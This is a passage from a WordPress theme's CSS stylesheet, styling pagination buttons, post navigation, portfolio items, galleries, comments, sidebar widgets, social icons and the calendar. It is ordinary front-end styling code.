  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin: 0 4px 0 0;
  background: none;
  font-size: 20px;
  list-style: 20px;
}
.page_nav_wrap .post_nav ul li:before {
  display: none;
}
.page_nav_wrap .post_nav ul li .page-numbers,
.post_nav .more_link a {
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.3) inset;
  color: #ffffff;
  background-color: #0ba0c9;
  background-image: -moz-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0cafdc), to(#0989ac));
  background-image: -webkit-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -o-linear-gradient(top, #0cafdc, #0989ac);
  background-image: linear-gradient(to bottom, #0cafdc, #0989ac);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0cafdc', endColorstr='#ff0989ac', GradientType=0);
  border-color: #0989ac #0989ac #054f63;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0989ac;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
  margin-bottom: 0;
  padding: 5px 10px;
  text-align: center;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  border-radius: 3px;
  text-decoration: none;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.page_nav_wrap .post_nav ul li .page-numbers:hover,
.post_nav .more_link a:hover,
.page_nav_wrap .post_nav ul li .page-numbers:focus,
.post_nav .more_link a:focus,
.page_nav_wrap .post_nav ul li .page-numbers:active,
.post_nav .more_link a:active,
.page_nav_wrap .post_nav ul li .page-numbers.active,
.post_nav .more_link a.active,
.page_nav_wrap .post_nav ul li .page-numbers.disabled,
.post_nav .more_link a.disabled,
.page_nav_wrap .post_nav ul li .page-numbers[disabled],
.post_nav .more_link a[disabled] {
  color: #ffffff;
  background-color: #0989ac;
  *background-color: #087593;
}
.page_nav_wrap .post_nav ul li .page-numbers:active,
.post_nav .more_link a:active,
.page_nav_wrap .post_nav ul li .page-numbers.active,
.post_nav .more_link a.active {
  background-color: #07627b \9;
}
.page_nav_wrap .post_nav ul li a:hover,
.page_nav_wrap .post_nav ul li a:focus,
.page_nav_wrap .post_nav ul li a:active,
.post_nav .more_link a:hover,
.post_nav .more_link a:active,
.post_nav .more_link a:focus {
  color: #0cafdc;
  text-shadow: none;
  background-color: #ebebeb;
  background-image: -moz-linear-gradient(top, #ffffff, #cccccc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#cccccc));
  background-image: -webkit-linear-gradient(top, #ffffff, #cccccc);
  background-image: -o-linear-gradient(top, #ffffff, #cccccc);
  background-image: linear-gradient(to bottom, #ffffff, #cccccc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffcccccc', GradientType=0);
  border-color: #cccccc #cccccc #a6a6a6;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #cccccc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #cccccc;
  text-decoration: none;
}
.page_nav_wrap .post_nav ul li a:hover:hover,
.page_nav_wrap .post_nav ul li a:focus:hover,
.page_nav_wrap .post_nav ul li a:active:hover,
.post_nav .more_link a:hover:hover,
.post_nav .more_link a:active:hover,
.post_nav .more_link a:focus:hover,
.page_nav_wrap .post_nav ul li a:hover:focus,
.page_nav_wrap .post_nav ul li a:focus:focus,
.page_nav_wrap .post_nav ul li a:active:focus,
.post_nav .more_link a:hover:focus,
.post_nav .more_link a:active:focus,
.post_nav .more_link a:focus:focus,
.page_nav_wrap .post_nav ul li a:hover:active,
.page_nav_wrap .post_nav ul li a:focus:active,
.page_nav_wrap .post_nav ul li a:active:active,
.post_nav .more_link a:hover:active,
.post_nav .more_link a:active:active,
.post_nav .more_link a:focus:active,
.page_nav_wrap .post_nav ul li a:hover.active,
.page_nav_wrap .post_nav ul li a:focus.active,
.page_nav_wrap .post_nav ul li a:active.active,
.post_nav .more_link a:hover.active,
.post_nav .more_link a:active.active,
.post_nav .more_link a:focus.active,
.page_nav_wrap .post_nav ul li a:hover.disabled,
.page_nav_wrap .post_nav ul li a:focus.disabled,
.page_nav_wrap .post_nav ul li a:active.disabled,
.post_nav .more_link a:hover.disabled,
.post_nav .more_link a:active.disabled,
.post_nav .more_link a:focus.disabled,
.page_nav_wrap .post_nav ul li a:hover[disabled],
.page_nav_wrap .post_nav ul li a:focus[disabled],
.page_nav_wrap .post_nav ul li a:active[disabled],
.post_nav .more_link a:hover[disabled],
.post_nav .more_link a:active[disabled],
.post_nav .more_link a:focus[disabled] {
  color: #0cafdc;
  background-color: #cccccc;
  *background-color: #bfbfbf;
}
.page_nav_wrap .post_nav ul li a:hover:active,
.page_nav_wrap .post_nav ul li a:focus:active,
.page_nav_wrap .post_nav ul li a:active:active,
.post_nav .more_link a:hover:active,
.post_nav .more_link a:active:active,
.post_nav .more_link a:focus:active,
.page_nav_wrap .post_nav ul li a:hover.active,
.page_nav_wrap .post_nav ul li a:focus.active,
.page_nav_wrap .post_nav ul li a:active.active,
.post_nav .more_link a:hover.active,
.post_nav .more_link a:active.active,
.post_nav .more_link a:focus.active {
  background-color: #b3b3b3 \9;
}
.post_nav ul li .page-numbers.dots {
  background: none !important;
  border: none;
  box-shadow: none;
}
.page_nav_wrap .post_nav ul li .current {
  color: #0cafdc;
  text-shadow: none;
  background-color: #ebebeb;
  background-image: -moz-linear-gradient(top, #ffffff, #cccccc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#cccccc));
  background-image: -webkit-linear-gradient(top, #ffffff, #cccccc);
  background-image: -o-linear-gradient(top, #ffffff, #cccccc);
  background-image: linear-gradient(to bottom, #ffffff, #cccccc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffcccccc', GradientType=0);
  border-color: #cccccc #cccccc #a6a6a6;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #cccccc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #cccccc;
}
.page_nav_wrap .post_nav ul li .current:hover,
.page_nav_wrap .post_nav ul li .current:focus,
.page_nav_wrap .post_nav ul li .current:active,
.page_nav_wrap .post_nav ul li .current.active,
.page_nav_wrap .post_nav ul li .current.disabled,
.page_nav_wrap .post_nav ul li .current[disabled] {
  color: #0cafdc;
  background-color: #cccccc;
  *background-color: #bfbfbf;
}
.page_nav_wrap .post_nav ul li .current:active,
.page_nav_wrap .post_nav ul li .current.active {
  background-color: #b3b3b3 \9;
}
.single-post-nav {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
}
.single-post-nav:after {
  content: "";
  width: 100%;
  display: block;
  clear: both;
  height: 0;
  overflow: hidden;
}
.single-post-nav a {
  float: left;
  width: 50px;
  height: 50px;
  border: 3px solid #ccc;
  border-radius: 27px;
  position: relative;
}
.single-post-nav a:before {
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  color: #ccc;
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 0;
  right: 4px;
  bottom: 0;
  overflow: hidden;
  cursor: pointer;
  line-height: 50px;
  text-align: center;
  content: "\f104";
  font-size: 44px;
}
.single-post-nav a span {
  visibility: hidden;
  position: absolute;
  width: 300px;
  padding: 20px;
  background: #111;
  color: #fff;
  opacity: 0;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  left: -10px;
  bottom: 50px;
}
.single-post-nav a span:after {
  position: absolute;
  content: "";
  bottom: -6px;
  left: 29px;
  border-top: 7px solid #111;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 0 solid transparent;
}
.single-post-nav a span:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -20px;
  width: 110px;
  height: 20px;
}
.single-post-nav a[rel="next"] {
  float: right;
}
.single-post-nav a[rel="next"]:before {
  content: "\f105";
  left: 4px;
  right: 0;
}
.single-post-nav a[rel="next"] span {
  right: -10px;
  left: auto;
  text-align: right;
}
.single-post-nav a[rel="next"] span:after {
  right: 29px;
  left: auto;
}
.single-post-nav a[rel="next"] span:before {
  right: 0;
  left: auto;
}
.single-post-nav a:hover {
  text-decoration: none;
  color: #fff;
  border: 3px solid #fff;
}
.single-post-nav a:hover:before {
  color: #fff;
}
.single-post-nav a:hover span {
  opacity: 1;
  visibility: visible;
  bottom: 65px;
}
/* UP TO LANDSCAPE PHONE
/* -------------------------------------------------- */
@media (max-width: 480px) {
  .single-post-nav a span {
    width: 250px;
  }
}
/* =Portfolio Page
----------------------------------------------- */
.portfolio-page {
  padding: 0 0 10px 0;
}
.portf_item {
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
  margin: 0 0 25px 0;
  position: relative;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item h5 {
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  padding: 0;
  background: #222;
  position: absolute;
  left: 0;
  right: 0;
  top: 20px;
  opacity: 0;
  z-index: 10;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item h5 span {
  display: block;
  padding: 15px 10px;
}
.portf_item h5:after {
  position: absolute;
  content: "";
  bottom: -10px;
  right: 15px;
  border-top: 10px solid #222;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 0 solid transparent;
}
.portf_item .portfolio-thumbnail {
  margin: 0;
  padding: 0;
  position: relative;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item .portfolio-thumbnail:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0;
  content: "";
  background: #0cafdc;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item .view_link_wrapper {
  position: absolute;
  top: 50%;
  bottom: 50%;
  left: 0;
  right: 0;
  text-align: center;
}
.portf_item .view_link_wrapper .view_link {
  background: #202020;
  color: #ccc;
  vertical-align: middle;
  display: inline-block;
  padding: 10px 20px;
  font-size: 16px;
  opacity: 0;
  margin: 10px 0 0 0;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item .view_link_wrapper .view_link:before {
  font-family: FontAwesome;
  content: "\f06e";
  display: inline-block;
  margin: 0 5px 0 0;
}
.portf_item .preview_link {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  text-decoration: none;
  color: #fff;
  background: #0cafdc;
  text-align: center;
  padding: 5px;
  height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item:hover {
  margin-bottom: 10px;
}
.portf_item:hover h5 {
  top: 0;
  opacity: 1;
}
.portf_item:hover .portfolio-thumbnail {
  padding: 15px 0 0 0;
}
.portf_item:hover .portfolio-thumbnail:after {
  height: 6px;
}
.portf_item:hover .view_link_wrapper .view_link {
  opacity: 1;
  margin: -10px 0 0 0;
}
.portf_item:hover .view_link_wrapper .view_link:hover {
  color: #0cafdc;
}
.portf_item:hover .preview_link {
  height: 30px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.portf_item:hover .preview_link:hover {
  background: #fff;
  color: #0cafdc;
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .portf_item {
    width: 270px;
    margin: 0 auto 25px auto;
  }
}
/* =Asides
----------------------------------------------- */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}
/* =Page 404
----------------------------------------------- */
.page404 {
  text-align: center;
}
.page404 .hentry {
  padding: 20px 35px 20px;
}
.page404 .hentry .searchform {
  margin: 0 50px;
}
.error404-num {
  font-size: 200px;
  line-height: 150px;
  color: #0cafdc;
  padding: 10px 0 30px 0;
}
.page404 .searchform #searchsubmit {
  float: none;
}
.page404 h1:before {
  font-family: FontAwesome;
  content: "\f119";
  display: inline-block;
  margin: 0 10px 0 0;
}
/* =Media
----------------------------------------------- */
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
.wp-caption {
  margin-bottom: 10px;
  max-width: 100%;
}
.wp-caption.alignnone {
  overflow: hidden;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 10px auto 0;
  max-width: 100%;
}
.wp-caption-text {
  text-align: center;
  background: #222;
  margin: 0 5px;
  padding: 10px;
  border: 1px solid #111;
  border-top: none;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.1);
}
.wp-caption.alignnone .wp-caption-text {
  margin: 0;
}
.entry-meta {
  padding: 0 0 10px 0;
}
.entry-meta + .pager {
  margin: 0;
}
/* = Post Formats
----------------------------------------------- */
.format-status .post_permalink,
.format-quote .post_permalink,
.format-aside .post_permalink,
.no-title .post_permalink {
  float: none;
  margin: 0 50px 0 0;
}
.format-status .post_comment,
.format-quote .post_comment,
.format-aside .post_comment,
.no-title .post_comment {
  margin: 0 40px 0 0;
}
.format-status .post_category,
.format-quote .post_category,
.format-aside .post_category,
.post_meta.link .post_category {
  margin-right: 15px;
}
.format-status .post_permalink,
.format-quote .post_permalink,
.format-aside .post_permalink,
.post_meta.link .post_permalink {
  float: none;
  margin: 0 50px 0 0;
}
.format-link .post_content a:before {
  font-family: FontAwesome;
  content: "\f08e";
  display: inline-block;
  margin: 0 5px 0 0;
  font-size: 13px;
  vertical-align: sub;
}
.single .format-quote .post_comment {
  margin: 0;
}
.single .no-title .post_comment {
  margin: 0 40px 0 0;
}
.format-chat .post_content p {
  padding: 8px 15px;
  margin: 0;
}
.format-chat .post_content p:nth-child(odd) {
  background: #222;
}
/* = Image
----------------------------------------------- */
.post_format_image {
  text-align: center;
  position: relative;
}
.post_format_image a:hover {
  text-decoration: none;
}
.attachment-770x295 {
  width: 100%;
  height: auto;
}
.format-image .lightbox_img.single {
  overflow: hidden;
  margin: 0;
}
.format_image_wrap {
  margin: 0;
  text-align: center;
}
/* = Zoom Icon
----------------------------------------------- */
a.lightbox_img {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
a .hover_overlay {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #000;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}
a:hover .hover_overlay {
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);
}
a .hover_overlay .icon-plus-sign {
  color: #fff;
  font-size: 40px;
  text-align: center;
  vertical-align: middle;
  position: absolute;
  left: 0;
  right: 0;
  top: -5%;
  margin: -24px 0 0 0;
  display: inline-block;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  text-shadow: 0 0 0 #fff;
  width: auto !important;
}
a:hover .hover_overlay .icon-zoom-in {
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
}
/* = Gallery
----------------------------------------------- */
.gallery:after {
  clear: both;
}
.gallery-item {
  display: block;
  float: left;
  vertical-align: top;
  font-size: 12px;
  line-height: 20px;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.single .gallery-columns-1.gallery-size-medium,
.single .gallery-columns-1.gallery-size-thumbnail,
.single .gallery-columns-2.gallery-size-thumbnail,
.single .gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
  text-align: center;
  font-size: 0;
  line-height: 0;
}
.single [class*='gallery-columns-'] {
  margin-bottom: 20px;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
  text-align: center;
}
.gallery-columns-3 .gallery-item {
  max-width: 31%;
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-caption {
  background: url(images/opacity-bg.png);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #ffffff;
  font-size: 12px;
  line-height: 15px;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 8px 5px;
  position: absolute;
  bottom: -100px;
  left: 0;
  text-align: left;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  width: 100%;
  border: none;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
  bottom: 0;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption,
.gallery-columns-10 .gallery-caption {
  display: none;
}
.gallery br {
  display: block;
  width: 100%;
  height: 0;
  font-size: 0;
  line-height: 0;
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .gallery-columns-1.gallery-size-thumbnail .gallery-caption,
  .gallery-columns-2 .gallery-caption,
  .gallery-columns-3 .gallery-caption,
  .gallery-columns-4 .gallery-caption,
  .gallery-columns-5 .gallery-caption,
  .gallery-columns-6 .gallery-caption,
  .gallery-columns-7 .gallery-caption,
  .gallery-columns-8 .gallery-caption,
  .gallery-columns-9 .gallery-caption,
  .gallery-columns-10 .gallery-caption {
    display: none;
  }
}
/* = Gallery Preview
----------------------------------------------- */
.lightbox_img {
  display: block;
}
.lightbox_img.single {
  position: relative;
}
/* = Chat
----------------------------------------------- */
.chat {
  margin: 0 0 10px 0;
}
.chat .chat-author {
  display: block;
  font-weight: bold;
  font-style: italic;
}
.chat .chat-author cite {
  font-style: italic;
}
.chat .chat-text {
  padding: 0 0 15px 0;
  margin: 0;
}
/* = Link
----------------------------------------------- */
.format-link .post_meta {
  padding-right: 45px;
}
/* = Aside
----------------------------------------------- */
.single .format-aside .post_content {
  padding-top: 10px;
}
/* = Qoute
----------------------------------------------- */
.format-quote blockquote p {
  padding: 5px 0;
  font-size: 18px;
  line-height: 22px;
  font-weight: 300;
  font-style: italic;
}
.format-quote blockquote p cite {
  display: block;
  font-style: italic;
  font-size: 14px;
  line-height: 24px;
  font-weight: bold;
}
figure.quote {
  margin: 0;
}
figcaption.quote-caption {
  display: block;
  margin: -10px 0 0 0;
  color: #8b8686;
}
figcaption.quote-caption a {
  color: #8b8686;
}
/* = Video
----------------------------------------------- */
.video_wrap {
  margin: 0 0 10px 0;
}
.single .video_wrap {
  margin: 0 0 10px;
}
/* = Status
----------------------------------------------- */
.format-status .post_content {
  font-size: 18px;
  line-height: 22px;
  font-style: italic;
  color: #999999;
  min-height: none;
  padding: 10px 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}
.wp-audio-shortcode {
  margin: 0 0 20px 0;
}
/* Landscape phones and down */
@media (max-width: 480px) {
  .wp-audio-shortcode.mejs-container {
    width: 100% !important;
  }
}
/* =Comments
----------------------------------------------- */
.comments-area {
  margin: 0 0 30px 0;
}
.comment-list {
  margin: 0;
  list-style: none;
}
.comment-list > li {
  padding: 0;
  list-style: none;
  margin: 0 0 20px 0;
}
.comment-list li:before {
  display: none;
}
.comment-list .comment-body {
  border-bottom: 4px solid #2A2827;
  border-radius: 0;
  padding: 15px;
  background: #444;
  box-shadow: 0 5px 7px rgba(0, 0, 0, 0.2);
}
.comment-list .children {
  padding: 0;
  margin: 0;
}
.comment-list .children li {
  margin: 10px 0 0 30px;
  list-style: none;
  padding: 0;
}
.comment-list .comment-author {
  float: left;
  margin: 0 15px 0 0;
  text-align: center;
  max-width: 110px;
}
.comment-list .pingback .comment-author {
  max-width: 100%;
  float: none;
}
.comment-list .comment-author img {
  border-radius: 36px;
}
.comment-list .comment-author .author {
  display: block;
  padding: 5px 0 0 0;
  text-align: center;
  text-transform: capitalize;
  font-weight: bold;
}
.comment-list .reply {
  float: right;
}
.comment-list .comment-meta {
  float: right;
  margin: 0 20px 0 0;
}
.comment-list .comment-meta.commentmetadata:before {
  font-family: FontAwesome;
  content: "\f073";
  font-size: 14px;
  display: inline-block;
  margin: 0 8px 0 0;
}
.comment-list .comment-footer {
  padding: 10px 0 5px;
}
.comment-list li.pingback .comment-author {
  margin: 0 0 10px 0;
  float: none;
  display: block;
}
.comment-list li.pingback .comment-author img {
  display: none;
}
.comment-list li.pingback .comment-author .author {
  text-align: left;
  padding: 0 0 5px 0;
}
.comment-list .bypostauthor .comment-body {
  border-bottom: 4px solid #0cafdc;
  background: #4a4a4a;
}
.comment-reply-title {
  padding: 15px 0 0 0;
}
#reply-title small {
  display: block;
}
#cancel-comment-reply-link {
  letter-spacing: 0;
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
}
#cancel-comment-reply-link:before {
  content: "\f00d";
  font-family: FontAwesome;
  font-size: 14px;
  display: inline-block;
  margin: 0 5px 0 0;
}
.comment-reply-link {
  display: inline-block;
}
.comment-reply-link:before {
  font-family: FontAwesome;
  content: "\f112";
  font-size: 12px;
  display: inline-block;
  margin: 0 5px 0 0;
}
/* UP TO LANDSCAPE PHONE
/* -------------------------------------------------- */
@media (max-width: 480px) {
  .comment-list .comment-author {
    float: none;
    margin: 0 auto 10px auto;
  }
}
#commentform label {
  margin: 0;
}
#commentform textarea,
#commentform input[type='text'] {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: auto;
}
#main ul.children {
  overflow: visible;
}
/* =Sidebar
----------------------------------------------- */
.sidebar_social {
  position: relative;
  z-index: 3;
}
aside[id*="recent-posts"] ul li,
aside[id*="archives"] ul li,
aside[id*="categories"] ul li,
aside[id*="meta"] ul li,
aside[id*="nav_menu"] ul li,
aside[id*="pages"] ul li {
  padding: 0 0 10px 11px;
}
aside[id*="recent-posts"] ul li a,
aside[id*="archives"] ul li a,
aside[id*="categories"] ul li a,
aside[id*="meta"] ul li a,
aside[id*="nav_menu"] ul li a,
aside[id*="pages"] ul li a {
  display: inline-block;
  padding: 0 5px;
}
aside[id*="recent-posts"] ul li a:hover,
aside[id*="archives"] ul li a:hover,
aside[id*="categories"] ul li a:hover,
aside[id*="meta"] ul li a:hover,
aside[id*="nav_menu"] ul li a:hover,
aside[id*="pages"] ul li a:hover {
  background: #0cafdc;
}
/* =Widgets
----------------------------------------------- */
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .widget-area {
    clear: both;
  }
}
.widget {
  padding: 0 20px 20px;
  margin: 0;
  position: relative;
  z-index: 2;
}
.widget h3 {
  color: #fff;
  font-size: 20px;
  line-height: 24px;
  padding: 0 0 0 34px;
  margin: 0 0 20px 0;
  position: relative;
  font-weight: bold;
}
.widget h3:before {
  position: absolute;
  left: 1px;
  top: 1px;
  font-size: 23px;
  color: #888;
  font-family: FontAwesome;
  content: "\f05a";
  cursor: default;
  font-weight: normal;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .widget {
    padding: 0 10px 20px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 340px) {
  .widget {
    padding: 0 10px 20px;
  }
}
/* Widget title icons */
#archives.widget h3:before,
[id*='archives-'] h3:before {
  content: "\f07c";
  font-size: 21px;
}
[id*='calendar-'] h3:before {
  content: "\f073";
  font-size: 20px;
  top: 1px;
  left: 3px;
}
[id*='categories-'] h3:before {
  content: "\f07c";
  font-size: 21px;
}
[id*='menu-'] h3:before {
  content: "\f03a";
  font-size: 21px;
}
[id*='pages-'] h3:before {
  content: "\f0e8";
  font-size: 21px;
}
[id*='comments-'] h3:before {
  content: "\f0e6";
  font-size: 21px;
}
[id*='posts-'] h3:before {
  content: "\f0f6";
  font-size: 21px;
}
[id*='search-'] h3:before {
  content: "\f002";
  font-size: 22px;
}
[id*='tag_cloud-'] h3:before {
  content: "\f02c";
  font-size: 21px;
}
[id*='text-'] h3:before {
  content: "\f15c";
  font-size: 21px;
  top: 0;
}
[id*='popular-'] h3:before {
  content: "\f091";
  font-size: 21px;
}
.sidebar_socials.widget h3:before {
  content: "\f0c0";
  font-size: 21px;
}
[id*='rss-'] h3:before {
  display: none;
}
[id*='rss-'] h3 a.rsswidget:first-child img {
  display: none;
}
[id*='rss-'] h3 a.rsswidget:first-child:before {
  position: absolute;
  left: 1px;
  top: 1px;
  font-size: 23px;
  color: #0cafdc;
  font-family: FontAwesome;
  content: "\f05a";
  cursor: pointer;
  font-weight: normal;
  content: "\f09e";
  font-size: 21px;
}
.widget-title {
  margin: 0 0 10px 0;
}
.sidebar_socials_icons:after {
  content: "";
  display: block;
  clear: both;
  width: 100%;
}
.sidebar_socials_icons a {
  float: left;
  width: 35px;
  height: 35px;
  margin: 0 5px 5px 0;
  color: #fff;
  font-size: 20px;
  text-align: center;
}
.sidebar_socials_icons a i {
  display: block;
  width: 100%;
  height: 35px;
  line-height: 35px;
  cursor: pointer;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.sidebar_socials_icons a .icon-twitter {
  background: #1c9ac7;
}
.sidebar_socials_icons a .icon-facebook {
  background: #3b5a9b;
}
.sidebar_socials_icons a .icon-linkedin {
  background: #23649b;
}
.sidebar_socials_icons a .icon-google-plus {
  background: #dd4b39;
}
.sidebar_socials_icons a .icon-pinterest {
  background: #e84f61;
}
.sidebar_socials_icons a .icon-rss {
  background: #ff8500;
}
.sidebar_socials_icons a:hover .icon-twitter {
  color: #1c9ac7;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-facebook {
  color: #3b5a9b;
  background: #fff;
  font-size: 25px;
}
.sidebar_socials_icons a:hover .icon-linkedin {
  color: #23649b;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-google-plus {
  color: #dd4b39;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-pinterest {
  color: #e84f61;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-rss {
  color: #ff8500;
  background: #fff;
  font-size: 24px;
}
/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%;
}
/* Search */
.searchform {
  position: relative;
}
.searchform:after {
  content: "";
  clear: both;
  display: block;
  width: 100%;
}
.searchform .field {
  width: 100%;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 36px;
  padding: 7px 10px 8px;
  margin: 0 0 10px 0;
}
.searchform #searchsubmit {
  vertical-align: top;
  float: right;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.searchform .screen-reader-text {
  display: none;
}
/* Calendar */
#calendar_wrap {
  padding: 0;
}
#wp-calendar {
  width: 100%;
  box-shadow: none;
}
#wp-calendar caption {
  text-align: center;
}
#wp-calendar td {
  text-align: center;
  padding: 6px 0;
  border: none;
}
#wp-calendar caption {
  font-size: 16px;
  color: #fff;
  background: #000;
  text-transform: uppercase;
  font-weight: normal;
  padding: 10px 0;
  margin: 0;
}
#wp-calendar thead {
  border: none;
}
#wp-calendar thead th {
  padding: 7px 0;
  font-size: 14px;
  background: #0cafdc;
  color: #fff;
  text-align: center;
  border: none;
}
#wp-calendar tbody tr {
  background: #333;
  color: #fff;
}
#wp-calendar tbody tr a {
  font-weight: bold;
}
#wp-calendar tbody tr a:hover,
#wp-calendar tbody tr a:active,
#wp-calendar tbody tr a:focus {
  color: #fff;
  text-decoration: none;
}
#wp-calendar tbody tr:nth-child(odd) {
  background: #444;
}
#wp-calendar tfoot a {
  font-weight: bold;
}
#wp-calendar tfoot a:hover,
#wp-calendar tfoot a:focus,
#wp-calendar tfoot a:active {
  color: #fff;
  text-decoration: none;
}
#wp-calendar #prev {
  text-align: left;
}
